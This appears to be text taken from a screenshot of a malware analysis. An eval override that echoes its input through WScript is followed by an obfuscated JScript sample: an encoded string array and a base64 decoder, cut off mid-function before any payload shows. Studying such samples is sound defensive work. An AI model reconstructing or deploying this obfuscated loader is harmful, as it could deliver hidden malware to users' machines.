 1 original_eval = eval;
2 eval = function(input_string){
3 WScript.Echo(input_string);
4 }
5 var adfgkdafkhjgrsgfksghkod_0x515c=['NMKbw70YJw==','woQ4w4oZWw==','w5TCmDxpJ8K5w7EuVMO6KcKeesKuSBAAw7DDphPDqVdXWFHDiHc=','MQzDrMKdw6g=','TlrCjcK1w4E=','worDr8OkOBc=',
'e8KNbsKWBA==','XXZsw6wnJMK6eG3CrRs=','ZMKKwpMzw44Wd8Kow7NBJ3w1w4XCiT0=',
'wqvCtBk3K8KJUSHDsg7Cv8KHfsKSd0NDIsOJPkMhwqrCklzCpcKTw4EcQcKEHkhkAGzDsSQtEBIef8OPw7rClCcUwoAUL2TCjMOzwpbDgA==','wqdREMKJCQ==','XsK5UMO5',
'wqR0wpILaCFPRz9JwqjCp8KIw6UJwpbCnsKPRcK9w7tXwqzCrsKQw6PDssKTw4NCwo7DssKsHsOSwrvDmcOzwoIL','woLDrlXDisOK','wpvDvsKawoo=','PhvDncKyw69vwpg=','wrXDmsOnw7jCrg==',
'S8KPwoQ2wpXChsO5wrBCwokJwpTDhCLDsXc=','AMOqYGrDlQ==','X8Kwwr7DuMOKUjQnw7l6DTUgTk8=','YMKgwqwFw64=','eSXDmMKSw4I=','e1dtwrzChgc=','wogawoo5wqkow7zCm8OvwqJT','LTLDvsK+ZA==',
'w7kGwp4=','E8OZw4fDoh3CllvDm1rDpsKdcMObZBLCnA==','w6RWEMOUw6U=','bcKlwrMSw6s=','bsKzwrLDs8Oq','X8KCw4bCnQU=',
'wpHDtlHDiMOWf0JKw5ZYUVTDgcK9wo9XwogLGcK4wpnCiMORZ0Itc8KqSyDChAXCuxDCoMKdIz3Dp8Kcw7nCtX3CicOow6oPJ0Fvwp86HcO4IkPDpRjDvMO3wpImw5khB8OFwrjCvHI9w4PCniw=','E09dM2g=',
'bXUYJEldw6rCrlYlSw==','YsOwwrPDlTg=','NMOfwpFSw4Y=','wqfClRBUwoc=','wp7CpBBewpE=','VWdII8Oz','UMKCwpchw7U=','dMKxwqMVw70=','f1Vkw6UU','wrNQBMKfEg==','ecK8woHDusOo',
'woXDtMKAwpA=','wr7DhUBCwo4=','w5TCjisEEsKVYQXDqjLCjMKZZMOCagxxY8OQB38nwpjClEvCgMKZw64OZMKnIS9XPEXDo1dEFw==',
'WMOWRcKKF8OUAMOnw5zCmQo9XkLDvRXDisOtw4TDvGPCiDJBD0gYwovDtStheAnDtCYXZ3Zta8KAwqLCj8KVGmXClTbDmsOwAcKpb8Kewq0XVS4sw6M=','w7Akw4JOMQ==','w7VbIcOGw64=','F3h6F0M=',
'wqVsBcKBFkpcE8K+e8KTwr9XTMKvHjDDug==','DR/DpMK1UQ==','BMOow4DDpj3CuGTDo3jDlcOCVMOYRRXCm8OfwqwIJMKKw4Ed','XMO3dgof','wpQ1w7wOXg==','Vn5lwqHCtQ==','w6vDsjfDu8OP',
'Z8KBw4HCrCs=','dMOzwovCv8KPWDRswrFUCTF6dB8Iw7ZoNcOACGrDvTLCr3TDki0Ybhs5w4sq','wo0nw54fcA==','GBbChj4swo99w6Vcw4jDnMOUwp/Cky7Diw==','aiTDk8K8w7U=','S8K2wpI1w5w=',
'VVBSJcOfw5jCusOjwpzCg8KOwr1icsKLXcKywoRXD8OoAVPDlmtIw49ew5p2OwXCjzJZST4=','fcOlfMKpAQ==','bMOKZzYN','w58iwqlZGcONHMOLOsKqRMKjfg==','KF/Cmxku','ZMKAwqfDosO7','I8OfYnHDig=='
,'bmp2w4Yj','w4dgw5fDs8K0','wpHDtlHDiMOWaEJKw5ZYUXLDjsK9wo9XwogLIg==','UmNZwrXCgw==','GQ7CrQMw','w5rDhwzDvMOQ','R8KuwokGw5s=','wo1HwpE+Ww==','wpjDgcOGw4zCpA==',
'XsKxwrDDlzHCjcK4w4xOY8OSDQXCrsOQeMKpw7V3HcOPDirDsEzCssONw5fDp8Klw6bDvFTCpQHDtkrDiV7DtMKMDcK1dwHCtl7CuFxNPcKDw6vDgcO0YQ==','w7VDX8K/','GsOLwrbCoD5aYsKETcK4eFrCq1bCmSw=',
'LDHDrsK+w4g=','E1pYC30=','e07CosKuUQ==','wqAswoI5wq4=','w7pYWMKoG8OUYMK/wqzCrADCnMKbw6EWw40=','bcKwc8OXKQ==','wrfDmsKZwpjDjg==','wpM2aMOERQ==','bmNMw5cw','woTDgm5FwpE=',
'wosWacOCfw==','WGJKCcOIw5M=','w6VDw7zDpcKc','wrg6wokTwow=','f8KkS8KSHw==','wqDDrMOHICc=','A2dQM1gqbUnCm8OGUsOdWsKi','wqLDhMO5w4LCg8KA',
'dUN0wp/CuznCuEdrXUh6w7XDnWhwf2VpZhLDvTbCpg==','bcKQw6zCtAw=','w5vDgxXDp8O8','PsKLw5AICQ==','cEJMNcOv','PcOnwqByw5U=','w40gwpBFAQ==','RlrCnMK9','w6nChSlFJA==',
'w6XDsB7Du8OU','F8Ohwrp7w6w=','Q3RQMMOu','ZR/DvcKaw6Y=','SXt6AcOQ','d8KJw7bCgAA=','wqQzwrYhwrA=','woXDukxzwrU=','c3RpBMOE','RsK6VcOOKA==','BSXDgcKqw7Q=','ZjzDiMKPw7I=',
'YXDCjksL'];var adfgkdafkhjgrsgfksghkod_0x49ad=function(_0x515c18,_0x49ad2c){_0x515c18=_0x515c18-0x0;var _0x402fe5=adfgkdafkhjgrsgfksghkod_0x515c[_0x515c18];if(
adfgkdafkhjgrsgfksghkod_0x49ad['mBAtaV']===undefined){(function(){var _0x564f2b=function(){var _0x51f12f;try{_0x51f12f=Function('return\x20(function()\x20'+
'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c8336){_0x51f12f=window;}return _0x51f12f;};var _0x1a573e=_0x564f2b();var _0x216f4e=
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x1a573e['atob']||(_0x1a573e['atob']=function(_0x4f27d2){var _0x2fc82d=String(_0x4f27d2)['replace'](
/=+$/,'');var _0x31ed26='';for(var _0x22fa15=0x0,_0x30319d,_0x5cff19,_0x433f84=0x0;_0x5cff19=_0x2fc82d['charAt'](_0x433f84++);~_0x5cff19&&(_0x30319d=_0x22fa15%0x4?_0x30319d